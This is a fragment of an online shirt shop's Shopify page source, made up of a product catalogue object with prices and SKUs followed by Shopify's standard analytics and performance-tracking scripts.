  var meta = {"products":[{"id":6884532453525,"gid":"gid:\/\/shopify\/Product\/6884532453525","vendor":"Button Shirt","type":"BL155213","handle":"giftiee_button_shirt_bl155213","variants":[{"id":40230366675093,"price":4195,"name":"Pug Dog Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL155213-MST-S"},{"id":40230366707861,"price":4195,"name":"Pug Dog Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL155213-MST-M"},{"id":40230366740629,"price":4195,"name":"Pug Dog Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL155213-MST-L"},{"id":40230366773397,"price":4195,"name":"Pug Dog Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL155213-MST-XL"},{"id":40230366806165,"price":4195,"name":"Pug Dog Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL155213-MST-2XL"},{"id":40230366838933,"price":4195,"name":"Pug Dog Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL155213-MST-3XL"}],"remote":false},{"id":6884532027541,"gid":"gid:\/\/shopify\/Product\/6884532027541","vendor":"Button Shirt","type":"BT45213","handle":"giftiee_button_shirt_bt45213","variants":[{"id":40230365331605,"price":4195,"name":"Pink Flamingo Island Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BT45213-MST-S"},{"id":40230365364373,"price":4195,"name":"Pink Flamingo Island Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BT45213-MST-M"},{"id":40230365397141,"price":4195,"name":"Pink Flamingo Island Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BT45213-MST-L"},{"id":40230365429909,"price":4195,"name":"Pink Flamingo Island Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BT45213-MST-XL"},{"id":40230365462677,"price":4195,"name":"Pink Flamingo Island Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BT45213-MST-2XL"},{"id":40230365495445,"price":4195,"name":"Pink Flamingo Island Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BT45213-MST-3XL"},{"id":40230365528213,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ S","public_title":"Beach Shorts \/ S","sku":"BT65214-STK-S"},{"id":40230365560981,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ M","public_title":"Beach Shorts \/ M","sku":"BT65214-STK-M"},{"id":40230365593749,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ L","public_title":"Beach Shorts \/ L","sku":"BT65214-STK-L"},{"id":40230365626517,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ XL","public_title":"Beach Shorts \/ XL","sku":"BT65214-STK-XL"},{"id":40230365659285,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ 2XL","public_title":"Beach Shorts \/ 2XL","sku":"BT65214-STK-2XL"},{"id":40230365692053,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ 3XL","public_title":"Beach Shorts \/ 3XL","sku":"BT65214-STK-3XL"},{"id":40230365724821,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ 4XL","public_title":"Beach Shorts \/ 4XL","sku":"BT65214-STK-4XL"},{"id":40230365757589,"price":3495,"name":"Pink Flamingo Island Button Shirt - Beach Shorts \/ 5XL","public_title":"Beach Shorts \/ 5XL","sku":"BT65214-STK-5XL"}],"remote":false},{"id":6884530782357,"gid":"gid:\/\/shopify\/Product\/6884530782357","vendor":"Button Shirt","type":"BO2105216","handle":"giftiee_button_shirt_bo2105216","variants":[{"id":40230362546325,"price":4195,"name":"Hippi Pattern Custom Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BO2105216-MST-S"},{"id":40230362611861,"price":4195,"name":"Hippi Pattern Custom Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BO2105216-MST-M"},{"id":40230362644629,"price":4195,"name":"Hippi Pattern Custom Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BO2105216-MST-L"},{"id":40230362710165,"price":4195,"name":"Hippi Pattern Custom Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BO2105216-MST-XL"},{"id":40230362742933,"price":4195,"name":"Hippi Pattern Custom Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BO2105216-MST-2XL"},{"id":40230362808469,"price":4195,"name":"Hippi Pattern Custom Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BO2105216-MST-3XL"}],"remote":false},{"id":6884531470485,"gid":"gid:\/\/shopify\/Product\/6884531470485","vendor":"Button Shirt","type":"BT45212","handle":"giftiee_button_shirt_bt45212","variants":[{"id":40230364053653,"price":4195,"name":"Pink Flamingo Hawaiian Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BT45212-MST-S"},{"id":40230364086421,"price":4195,"name":"Pink Flamingo Hawaiian Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BT45212-MST-M"},{"id":40230364119189,"price":4195,"name":"Pink Flamingo Hawaiian Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BT45212-MST-L"},{"id":40230364151957,"price":4195,"name":"Pink Flamingo Hawaiian Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BT45212-MST-XL"},{"id":40230364184725,"price":4195,"name":"Pink Flamingo Hawaiian Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BT45212-MST-2XL"},{"id":40230364217493,"price":4195,"name":"Pink Flamingo Hawaiian Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BT45212-MST-3XL"},{"id":40230364250261,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ S","public_title":"Beach Shorts \/ S","sku":"BT652121-STK-S"},{"id":40230364283029,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ M","public_title":"Beach Shorts \/ M","sku":"BT652121-STK-M"},{"id":40230364315797,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ L","public_title":"Beach Shorts \/ L","sku":"BT652121-STK-L"},{"id":40230364348565,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ XL","public_title":"Beach Shorts \/ XL","sku":"BT652121-STK-XL"},{"id":40230364381333,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ 2XL","public_title":"Beach Shorts \/ 2XL","sku":"BT652121-STK-2XL"},{"id":40230364414101,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ 3XL","public_title":"Beach Shorts \/ 3XL","sku":"BT652121-STK-3XL"},{"id":40230364446869,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ 4XL","public_title":"Beach Shorts \/ 4XL","sku":"BT652121-STK-4XL"},{"id":40230364479637,"price":3495,"name":"Pink Flamingo Hawaiian Button Shirt - Beach Shorts \/ 5XL","public_title":"Beach Shorts \/ 5XL","sku":"BT652121-STK-5XL"}],"remote":false},{"id":6884531077269,"gid":"gid:\/\/shopify\/Product\/6884531077269","vendor":"Button Shirt","type":"BL45211","handle":"giftiee_button_shirt_bl45211","variants":[{"id":40230363234453,"price":4195,"name":"Retro Crane Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL45211-MST-S"},{"id":40230363267221,"price":4195,"name":"Retro Crane Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL45211-MST-M"},{"id":40230363299989,"price":4195,"name":"Retro Crane Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL45211-MST-L"},{"id":40230363332757,"price":4195,"name":"Retro Crane Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL45211-MST-XL"},{"id":40230363365525,"price":4195,"name":"Retro Crane Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL45211-MST-2XL"},{"id":40230363398293,"price":4195,"name":"Retro Crane Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL45211-MST-3XL"}],"remote":false},{"id":6884530421909,"gid":"gid:\/\/shopify\/Product\/6884530421909","vendor":"Button Shirt","type":"BT45215","handle":"giftiee_button_shirt_bt45215","variants":[{"id":40230361464981,"price":4195,"name":"Martini Flamingo Hawaiian Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BT45215-MST-S"},{"id":40230361497749,"price":4195,"name":"Martini Flamingo Hawaiian Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BT45215-MST-M"},{"id":40230361530517,"price":4195,"name":"Martini Flamingo Hawaiian Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BT45215-MST-L"},{"id":40230361563285,"price":4195,"name":"Martini Flamingo Hawaiian Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BT45215-MST-XL"},{"id":40230361596053,"price":4195,"name":"Martini Flamingo Hawaiian Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BT45215-MST-2XL"},{"id":40230361628821,"price":4195,"name":"Martini Flamingo Hawaiian Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BT45215-MST-3XL"},{"id":40230361661589,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ S","public_title":"Beach Shorts \/ S","sku":"BT65215-STK-S"},{"id":40230361694357,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ M","public_title":"Beach Shorts \/ M","sku":"BT65215-STK-M"},{"id":40230361727125,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ L","public_title":"Beach Shorts \/ L","sku":"BT65215-STK-L"},{"id":40230361759893,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ XL","public_title":"Beach Shorts \/ XL","sku":"BT65215-STK-XL"},{"id":40230361792661,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ 2XL","public_title":"Beach Shorts \/ 2XL","sku":"BT65215-STK-2XL"},{"id":40230361858197,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ 3XL","public_title":"Beach Shorts \/ 3XL","sku":"BT65215-STK-3XL"},{"id":40230361923733,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ 4XL","public_title":"Beach Shorts \/ 4XL","sku":"BT65215-STK-4XL"},{"id":40230362022037,"price":3495,"name":"Martini Flamingo Hawaiian Button Shirt - Beach Shorts \/ 5XL","public_title":"Beach Shorts \/ 5XL","sku":"BT65215-STK-5XL"}],"remote":false},{"id":6884529930389,"gid":"gid:\/\/shopify\/Product\/6884529930389","vendor":"Button Shirt","type":"BL155211","handle":"giftiee_button_shirt_bl155211","variants":[{"id":40230360481941,"price":4195,"name":"Dachshund Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL155211-MST-S"},{"id":40230360514709,"price":4195,"name":"Dachshund Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL155211-MST-M"},{"id":40230360547477,"price":4195,"name":"Dachshund Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL155211-MST-L"},{"id":40230360580245,"price":4195,"name":"Dachshund Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL155211-MST-XL"},{"id":40230360613013,"price":4195,"name":"Dachshund Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL155211-MST-2XL"},{"id":40230360645781,"price":4195,"name":"Dachshund Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL155211-MST-3XL"}],"remote":false},{"id":6884529602709,"gid":"gid:\/\/shopify\/Product\/6884529602709","vendor":"Button Shirt","type":"BL155212","handle":"giftiee_button_shirt_bl155212","variants":[{"id":40230359859349,"price":4195,"name":"French Bulldog On Skateboard Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL155212-MST-S"},{"id":40230359892117,"price":4195,"name":"French Bulldog On Skateboard Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL155212-MST-M"},{"id":40230359924885,"price":4195,"name":"French Bulldog On Skateboard Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL155212-MST-L"},{"id":40230359957653,"price":4195,"name":"French Bulldog On Skateboard Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL155212-MST-XL"},{"id":40230359990421,"price":4195,"name":"French Bulldog On Skateboard Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL155212-MST-2XL"},{"id":40230360023189,"price":4195,"name":"French Bulldog On Skateboard Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL155212-MST-3XL"}],"remote":false},{"id":6884529242261,"gid":"gid:\/\/shopify\/Product\/6884529242261","vendor":"Button Shirt","type":"BL175213","handle":"giftiee_button_shirt_bl175213","variants":[{"id":40230359072917,"price":4195,"name":"Cat Face Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL175213-MST-S"},{"id":40230359105685,"price":4195,"name":"Cat Face Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL175213-MST-M"},{"id":40230359171221,"price":4195,"name":"Cat Face Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL175213-MST-L"},{"id":40230359203989,"price":4195,"name":"Cat Face Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL175213-MST-XL"},{"id":40230359269525,"price":4195,"name":"Cat Face Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL175213-MST-2XL"},{"id":40230359302293,"price":4195,"name":"Cat Face Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL175213-MST-3XL"}],"remote":false},{"id":6884529012885,"gid":"gid:\/\/shopify\/Product\/6884529012885","vendor":"Button Shirt","type":"BL155214","handle":"giftiee_button_shirt_bl155214","variants":[{"id":40230358548629,"price":4195,"name":"Doge Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL155214-MST-S"},{"id":40230358581397,"price":4195,"name":"Doge Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL155214-MST-M"},{"id":40230358614165,"price":4195,"name":"Doge Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL155214-MST-L"},{"id":40230358646933,"price":4195,"name":"Doge Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL155214-MST-XL"},{"id":40230358679701,"price":4195,"name":"Doge Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL155214-MST-2XL"},{"id":40230358712469,"price":4195,"name":"Doge Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL155214-MST-3XL"}],"remote":false},{"id":6884528750741,"gid":"gid:\/\/shopify\/Product\/6884528750741","vendor":"Button Shirt","type":"BT175213","handle":"giftiee_button_shirt_bt175213","variants":[{"id":40230358024341,"price":4195,"name":"Cat Surfing Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BT175213-MST-S"},{"id":40230358057109,"price":4195,"name":"Cat Surfing Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BT175213-MST-M"},{"id":40230358089877,"price":4195,"name":"Cat Surfing Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BT175213-MST-L"},{"id":40230358122645,"price":4195,"name":"Cat Surfing Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BT175213-MST-XL"},{"id":40230358155413,"price":4195,"name":"Cat Surfing Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BT175213-MST-2XL"},{"id":40230358188181,"price":4195,"name":"Cat Surfing Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BT175213-MST-3XL"}],"remote":false},{"id":6884528423061,"gid":"gid:\/\/shopify\/Product\/6884528423061","vendor":"Button Shirt","type":"BL145211","handle":"giftiee_button_shirt_bl145211","variants":[{"id":40230357368981,"price":4195,"name":"Bulldog Yoga Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL145211-MST-S"},{"id":40230357401749,"price":4195,"name":"Bulldog Yoga Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL145211-MST-M"},{"id":40230357434517,"price":4195,"name":"Bulldog Yoga Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL145211-MST-L"},{"id":40230357467285,"price":4195,"name":"Bulldog Yoga Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL145211-MST-XL"},{"id":40230357500053,"price":4195,"name":"Bulldog Yoga Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL145211-MST-2XL"},{"id":40230357532821,"price":4195,"name":"Bulldog Yoga Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL145211-MST-3XL"}],"remote":false},{"id":6884528259221,"gid":"gid:\/\/shopify\/Product\/6884528259221","vendor":"Button Shirt","type":"BL125212","handle":"giftiee_button_shirt_bl125212","variants":[{"id":40230356975765,"price":4195,"name":"Farm Animal Hawaii Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL125212-MST-S"},{"id":40230357041301,"price":4195,"name":"Farm Animal Hawaii Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL125212-MST-M"},{"id":40230357074069,"price":4195,"name":"Farm Animal Hawaii Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL125212-MST-L"},{"id":40230357106837,"price":4195,"name":"Farm Animal Hawaii Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL125212-MST-XL"},{"id":40230357139605,"price":4195,"name":"Farm Animal Hawaii Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL125212-MST-2XL"},{"id":40230357172373,"price":4195,"name":"Farm Animal Hawaii Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL125212-MST-3XL"}],"remote":false},{"id":6884527997077,"gid":"gid:\/\/shopify\/Product\/6884527997077","vendor":"Button Shirt","type":"BL125216","handle":"giftiee_button_shirt_bl125216","variants":[{"id":40230356320405,"price":4195,"name":"Farm Character Stripe Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BL125216-MST-S"},{"id":40230356353173,"price":4195,"name":"Farm Character Stripe Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BL125216-MST-M"},{"id":40230356385941,"price":4195,"name":"Farm Character Stripe Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BL125216-MST-L"},{"id":40230356418709,"price":4195,"name":"Farm Character Stripe Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BL125216-MST-XL"},{"id":40230356451477,"price":4195,"name":"Farm Character Stripe Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BL125216-MST-2XL"},{"id":40230356484245,"price":4195,"name":"Farm Character Stripe Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BL125216-MST-3XL"}],"remote":false},{"id":6884527702165,"gid":"gid:\/\/shopify\/Product\/6884527702165","vendor":"Button Shirt","type":"BT78203","handle":"giftiee_button_shirt_cat_bt78203","variants":[{"id":40230355173525,"price":4195,"name":"Cat Hawaii 3D Button Shirt - Button Shirt \/ S","public_title":"Button Shirt \/ S","sku":"BT78203-MST-S"},{"id":40230355206293,"price":4195,"name":"Cat Hawaii 3D Button Shirt - Button Shirt \/ M","public_title":"Button Shirt \/ M","sku":"BT78203-MST-M"},{"id":40230355239061,"price":4195,"name":"Cat Hawaii 3D Button Shirt - Button Shirt \/ L","public_title":"Button Shirt \/ L","sku":"BT78203-MST-L"},{"id":40230355271829,"price":4195,"name":"Cat Hawaii 3D Button Shirt - Button Shirt \/ XL","public_title":"Button Shirt \/ XL","sku":"BT78203-MST-XL"},{"id":40230355304597,"price":4195,"name":"Cat Hawaii 3D Button Shirt - Button Shirt \/ 2XL","public_title":"Button Shirt \/ 2XL","sku":"BT78203-MST-2XL"},{"id":40230355370133,"price":4195,"name":"Cat Hawaii 3D Button Shirt - Button Shirt \/ 3XL","public_title":"Button Shirt \/ 3XL","sku":"BT78203-MST-3XL"},{"id":40230355402901,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ S","public_title":"Beach Shorts \/ S","sku":"BT78204-STK-S"},{"id":40230355435669,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ M","public_title":"Beach Shorts \/ M","sku":"BT78204-STK-M"},{"id":40230355468437,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ L","public_title":"Beach Shorts \/ L","sku":"BT78204-STK-L"},{"id":40230355501205,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ XL","public_title":"Beach Shorts \/ XL","sku":"BT78204-STK-XL"},{"id":40230355533973,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ 2XL","public_title":"Beach Shorts \/ 2XL","sku":"BT78204-STK-2XL"},{"id":40230355566741,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ 3XL","public_title":"Beach Shorts \/ 3XL","sku":"BT78204-STK-3XL"},{"id":40230355599509,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ 4XL","public_title":"Beach Shorts \/ 4XL","sku":"BT78204-STK-4XL"},{"id":40230355632277,"price":3495,"name":"Cat Hawaii 3D Button Shirt - Beach Shorts \/ 5XL","public_title":"Beach Shorts \/ 5XL","sku":"BT78204-STK-5XL"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":269749944469,"requestId":"667e8b0c-dbdf-4972-a719-f1f8f95cf619-1768882544"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57204474005,
      theme_id: 150320087189,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//thegiftiee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//thegiftiee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//thegiftiee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57204474005,"isMerchantRequest":null,"themeId":150320087189,"themeCityHash":"1475496194899732836","contentLanguage":"en","currency":"USD","eventMetadataId":"63b73494-0cfe-44bc-86c4-aa5eb25ad0c6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":269749944469,"requestId":"667e8b0c-dbdf-4972-a719-f1f8f95cf619-1768882544","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: butterfly","collectionName":"butterfly","collectionId":269749944469,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thegiftiee.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thegiftiee.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="57204474005"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150320087189"
  data-theme-name="Shopfinity"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thegiftiee.com/api/collect"
></script>
</head>

